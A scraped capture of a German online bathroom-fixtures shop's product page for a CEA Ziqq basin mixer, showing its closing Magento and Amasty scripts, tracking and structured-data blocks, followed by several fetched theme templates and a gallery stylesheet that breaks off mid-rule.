                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"3386","name":"Le Giare Cielo Wand-Bidet LGBSREV","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-27876-6968").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"27876"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"27876","name":"Gessi Architectural Wellness 61131 Deckenduschkopf","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-58020-2030").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"58020"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"58020","name":"Wandduschkopf + Einbauteil Hotbath Mate M193","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-25470-2108").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"25470"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"25470","name":"Wannenrandset Gessi Gessi Rilievo Gessi 59037","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://gibelishop.de/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [33851,50652,3386,27876,58020,25470],
                "clickUrl": "https://gibelishop.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-16859-9841").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"16859"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"16859","name":"CEA AST20 Stabbecken-Fernbedienung","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-2783-3205").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"2783"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"2783","name":"Freistehender Waschtischmischer + Einbauteil Ziqq CEA ZIQ41+INC01","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-2778-4890").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"2778"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"2778","name":"Einhebel-Waschtischmischer Milo360 CEA MIL16-MIL17-MIL18-MIL111","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-6899-57").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"6899"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"6899","name":"Progressiver Mixer + eingebautes Part-Flag CEA FLG07+PTR03","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-6920-1860").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"6920"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"6920","name":"Duschgruppe + Einbauteil Flag CEA FLG52+PTR34","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-2784-9369").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"2784"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/gibelishop.de\/amasty_hide_price\/request\/add\/","id":"2784","name":"Waschtischmischer + Einbauteil Ziqq CEA ZIQ26+PTR03","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://gibelishop.de/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [16859,2783,2778,6899,6920,2784],
                "clickUrl": "https://gibelishop.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(1);
    window.AVADA_EM.shopId            = "YseqheduVE0tLOpSAJMM";
    window.AVADA_EM.isTrackingEnabled = Boolean(1);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "EUR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">
        window.AVADA_EM.product  = {
            collections: [],
            id: "2780",
            image: "https://gibelishop.de/media/catalog/product/z/i/ziq36_1_.jpg",
            price: "0.00",
            priceTax: "0.00",
            productType: "configurable",
            tags: [],
            title: "Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38",
            url: "https://gibelishop.de/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html",
            vendor: "magento"
        };
        window.AVADA_EM.template = "product";
    </script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gibelishop.de\/rest\/de_id20\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"16859":{"event":"select_item","ecommerce":{"items":[{"item_name":"CEA AST20 Stabbecken-Fernbedienung","item_id":"AST20","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":1}]}},"2783":{"event":"select_item","ecommerce":{"items":[{"item_name":"Freistehender Waschtischmischer + Einbauteil Ziqq CEA ZIQ41+INC01","item_id":"ZIQ41+INC01","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":2}]}},"2778":{"event":"select_item","ecommerce":{"items":[{"item_name":"Einhebel-Waschtischmischer Milo360 CEA MIL16-MIL17-MIL18-MIL111","item_id":"MIL16-MIL17-MIL18-MIL111","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":3}]}},"6899":{"event":"select_item","ecommerce":{"items":[{"item_name":"Progressiver Mixer + eingebautes Part-Flag CEA FLG07+PTR03","item_id":"FLG07+PTR03","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":4}]}},"6920":{"event":"select_item","ecommerce":{"items":[{"item_name":"Duschgruppe + Einbauteil Flag CEA FLG52+PTR34","item_id":"FLG52+PTR34","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":5}]}},"2784":{"event":"select_item","ecommerce":{"items":[{"item_name":"Waschtischmischer + Einbauteil Ziqq CEA ZIQ26+PTR03","item_id":"ZIQ26+PTR03","currency":"EUR","item_brand":"Cea Design","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":6}]}}},"related":{"33851":{"event":"select_item","ecommerce":{"items":[{"item_name":"Schrankkomposition mit ma\u00dfgefertigtem Antonio Lupi BESPOKE_4 Waschbecken","item_id":"BESPOKE_4","currency":"EUR","item_brand":"Antonio Lupi","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":1}]}},"50652":{"event":"select_item","ecommerce":{"items":[{"item_name":"Fliesen 30x90 CottoPetrus Spettacolo SCP006","item_id":"SCP006","currency":"EUR","item_brand":"CottoPetrus","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":2}]}},"3386":{"event":"select_item","ecommerce":{"items":[{"item_name":"Le Giare Cielo Wand-Bidet LGBSREV","item_id":"LGBSREV","currency":"EUR","item_brand":"Cielo","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":3}]}},"27876":{"event":"select_item","ecommerce":{"items":[{"item_name":"Gessi Architectural Wellness 61131 Deckenduschkopf","item_id":"61131","currency":"EUR","item_brand":"Gessi","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":4}]}},"58020":{"event":"select_item","ecommerce":{"items":[{"item_name":"Wandduschkopf + Einbauteil Hotbath Mate M193","item_id":"M193","currency":"EUR","item_brand":"Hotbath","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":5}]}},"25470":{"event":"select_item","ecommerce":{"items":[{"item_name":"Wannenrandset Gessi Gessi Rilievo Gessi 59037","item_id":"59037","currency":"EUR","item_brand":"Gessi","item_category":"Armaturen","item_category2":"Waschtischarmaturen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","index":6}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://gibelishop.de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/gibelishop.de\/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/gibelishop.de\/armaturen","name":"Armaturen"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/gibelishop.de\/armaturen\/waschtischarmaturen","name":"Waschtischarmaturen"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/gibelishop.de\/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html","name":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gibelishop.de\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/gibelishop.de\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/gibelishop.de\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38","description":"Einhebel-Waschtischmischer Ziqq CEA ZIQ36-ZIQ38 , von Mario Tassarolo - Daniela Lorato entworfen, f\u00fcr jede Badezimmerumgebung geeignet. Der Artikel misst 11,5-15,5 cm in H\u00f6he, 4,5 cm in Tiefe, 11-16 cm in L\u00e4nge. Der Mischer in Runde Form  wurde aus qualitativ hochwertigem Stahl hergestellt. \r\nProgressiver Mischer mit verstellbarem Auslauf\r\nDas Unternehmen CEA Design ist zukunftsweisend und bringt weiterhin Innovationen in die Branche mit minimalistischen Interpretationen nicht nur von Armaturen, sondern auch von einigen Badaccessoires wie Hydrob\u00fcrsten und seit einigen Jahren auch von der Neuinterpretation von Waschbecken und Toiletten. Das Unternehmen CEA hat etwas Besonderes und seine Produkte zeichnen sich nicht nur durch ihre Sch\u00f6nheit aus, sondern auch durch die Aufmerksamkeit f\u00fcr eine einfache Installation und die Pr\u00e4zision, mit der sie entworfen wurden","image":"https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/z\/i\/ziq36_1_.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Gibelidesign"},"url":"https:\/\/gibelishop.de\/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html"}],"url":"https:\/\/gibelishop.de\/einhebel-waschtischmischer-ziqq-cea-ziq36-ziq38.html","brand":{"@type":"Brand","name":"Cea Design"},"manufacturer":{"@type":"Organization","name":"Cea Design"},"sku":"ZIQ36-ZIQ38","mpn":"ZIQ36-ZIQ38"}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/mage/gallery/gallery.html
body_size: 420
content:
<!-- Override Magento gallery template -->
<div class="fotorama-item" data-gallery-role="gallery">
    <div data-gallery-role="fotorama__focusable-start" tabindex="-1"></div>
    <div class="fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows">
        <div class="fotorama__stage" data-fotorama-stage="fotorama__stage">
            <div class="fotorama__arr fotorama__arr--prev"
                 tabindex="0"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__stage__shaft" tabindex="0" data-gallery-role="stage-shaft"></div>
            <div class="fotorama__arr fotorama__arr--next fotorama__arr--disabled"
                 tabindex="-1"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow">
                <div class="fotorama__arr__arr"></div>
            </div>
            <div class="fotorama__video-close"></div>
            <div class="fotorama__zoom-in"
                 data-gallery-role="fotorama__zoom-in"
                 aria-label="Zoom in"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__zoom-out"
                 data-gallery-role="fotorama__zoom-out"
                 aria-label="Zoom out"
                 role="button"
                 tabindex="0"></div>
            <div class="fotorama__spinner"></div>
        </div>
        <div class="fotorama__nav-wrap" data-gallery-role="nav-wrap">
            <div class="fotorama__thumb__arr fotorama__thumb__arr--left"
                 role="button"
                 aria-label="Previous"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
            <div class="fotorama__nav fotorama__nav--thumbs">
                <div class="fotorama__fullscreen-icon"
                     data-gallery-role="fotorama__fullscreen-icon"
                     tabindex="0"
                     aria-label="Exit fullscreen"
                     role="button"></div>
                <div class="fotorama__nav__shaft">
                    <div class="fotorama__thumb-border"></div>
                </div>
            </div>
            <div class="fotorama__thumb__arr fotorama__thumb__arr--right"
                 role="button"
                 aria-label="Next"
                 data-gallery-role="arrow"
                 tabindex = "-1">
                <div class="fotorama__thumb--icon"></div>
            </div>
        </div>
    </div>
    <div data-gallery-role="fotorama__focusable-end" tabindex="-1"></div>
</div>
<div class="magnifier-preview" data-gallery-role="magnifier" id="preview"></div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_MegaMenuLite/template/submenu/wrapper.html
body_size: 728
content:
<!--
    Amasty MegaMenu ammenu_submenu_wrapper template

    $parent ammenu_submenu_wrapper
    @param {Object} item
    @param {Object} event - event listeners
-->

<!-- ko if: item.rendered -->
    <!-- ko if: isSidebar -->
        <div data-bind="
                attr: { tabindex: isSidebar ? '0' : '-1'},
                event: { focus: () => { if (isSidebar) { document.querySelector('[data-item-id=' + item.id + ']').focus() }} }">
        </div>
    <!-- /ko -->
    <div if="item.isSubmenuVisible"
             data-bind="
                attr: {
                    class: 'ammenu-submenu-wrapper' + (item.additionalClasses.length ? ' ' + item.additionalClasses.join(' ') : ''),
                    id: item.id,
                    tabindex: '0'
                },
                css: {
                    '-auto': item.width === 1,
                    '-full': item.width === 0
                },
                style: {
                    animationDuration: ($parent.animation_time + 's'|| ''),
                    width: item.width_value ? item.width_value() : '',
                    color: $parent.color_settings.submenu_text,
                    backgroundColor: $parent.color_settings.submenu_background_color,
                    backgroundImage: $parent.color_settings.submenu_background_image ? 'url(' + $parent.color_settings.submenu_background_image + ')' : '',
                    top: item.submenu_position && item.submenu_position.top && item.submenu_position.top() ? item.submenu_position.top() + 'px': false,
                    right: item.submenu_position && item.submenu_position.right && item.submenu_position.right() ? item.submenu_position.right() + 'px' : false,
                    bottom: item.submenu_position && item.submenu_position.bottom && item.submenu_position.bottom() ? item.submenu_position.bottom() + 'px' : false,
                    left: item.submenu_position && item.submenu_position.left && item.submenu_position.left() ? item.submenu_position.left() + 'px' : false
                },
                afterRender: function (node) {
                    item.nodes.submenu = node;
                    setTimeout(function(){ document.getElementById(item.id).focus(); }, 100);
                },
                visible: item.isActive,
                event: event">

        <!-- ko if: item.submenu_type && item.type.value -->
            <!-- ko scope: 'index = ammenu_submenu_builder' -->
                <!-- ko template: { name: getTemplate(), data: { elem: $parent.item } } --><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
        <!-- ko if: !item.submenu_type -->
            <!-- ko scope: 'index = ammenu_submenu_simple' -->
                <!-- ko template: { name: getTemplate(), data: { elem: $parent.item } } --><!-- /ko -->
            <!-- /ko -->
        <!-- /ko -->
        <!-- ko if: isSidebar -->
            <div data-bind="
                    attr: { tabindex: isSidebar ? '0' : '-1'},
                    event: { focus: () => { if (isSidebar) { document.querySelector('[data-item-id=' + item.id + ']').focus() }} }">
            </div>
        <!-- /ko -->
    </div>
<!-- /ko -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_GdprFrontendUi/template/components/modal/cookie-settings.html
body_size: 657
content:
<div css="modalClass">
    <p class="amgdprcookie-description" if="$data.description" data-bind="html: $data.description"></p>
    <div class="amgdprcookie-main-wrapper">
        <form id="amgdprcookie-form" class="amgdprcookie-settings-form" data-amcookie-js="form-cookie">
            <div class="amgdprcookie-form-container"
                 role="group"
                 data-bind="
                    attr: {
                        'aria-label': $t('Please select and accept your Cookies Group')
                    }
                 "
            >
                <!-- ko foreach: items -->
                <div class="amgdprcookie-cookie-container">
                    <div class="amgdprcookie-header">
                        <h3 class="amgdprcookie-caption"
                            data-bind="text: name, attr: { id: 'amgdprcookie-caption-' + groupId }"
                        ></h3>
                        <div class="amgdprcookie-toggle-cookie">
                            <input class="amgdprcookie-input"
                                   type="checkbox"
                                   data-amcookie-js="field"
                                   name="groups[]"
                                   data-bind="
                                    value: groupId,
                                    attr: {id: 'switchBox-' + groupId, disabled: isEssential},
                                    checked: checked,
                                    keyboard: {
                                        13: () => { $element.checked = !$element.checked },
                                    }">
                            <label class="amgdprcookie-label"
                                   data-bind="
                                        attr: { for: 'switchBox-' + groupId },
                                        text: name
                                   "
                            ></label>
                        </div>
                    </div>
                    <p class="amgdprcookie-text" data-bind="html: description"></p>
                    <a class="amgdprcookie-options"
                       href="#"
                       data-bind="
                            i18n: 'More Information',
                            attr: {
                                'aria-label': `${$t('More Information')} ${$t('About')} ${name} ${$t('Cookie Group')}`
                            },
                            click: $parents[1].getInformationModal.bind($parents[1], $data)">
                    </a>
                </div>
                <!-- /ko -->
            </div>
            <div class="amgdprcookie-buttons-block -settings">
                <button class="amgdprcookie-done"
                        data-role="action"
                        type="button"
                        data-bind="
                            text: settings.doneButtonText,
                            click: () => saveCookie($element, $parent)">
                </button>
            </div>
        </form>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/gallery/gallery.css
body_size: 1971
content:
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center;
}
.amtheme-product-wrap .fotorama--fullscreen,
.fotorama__fullscreen .fotorama--fullscreen,
.amtheme-product-wrap .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav__frame {
  background: #ffffff;
}
.amtheme-product-wrap .fotorama__thumb-border,
.fotorama__fullscreen .fotorama__thumb-border {
  background-image: none;
  border-color: #4a4948;
  border-width: 1px !important;
}
.amtheme-product-wrap .fotorama__thumb,
.fotorama__fullscreen .fotorama__thumb {
  background-color: transparent;
}
.amtheme-product-wrap .fotorama__nav.fotorama__nav--thumbs,
.fotorama__fullscreen .fotorama__nav.fotorama__nav--thumbs {
  margin: inherit;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  display: flex;
  position: static !important;
}
.amtheme-product-wrap .fotorama__thumb__arr.fotorama__arr--disabled,
.fotorama__fullscreen .fotorama__thumb__arr.fotorama__arr--disabled {
  opacity: 0;
}
.amtheme-product-wrap .fotorama__thumb--icon,
.fotorama__fullscreen .fotorama__thumb--icon {
  padding: 0;
  background-position: center !important;
  height: 12px;
  transition: background 0.2s ease-in-out;
  width: 21px !important;
}
.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon {
  background: url("../../svg/color_mode/dark/thumb-arrow-top.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon:hover,
.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon:hover {
  background: url("../../svg/color_mode/dark/thumb-arrow-top-active.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon,
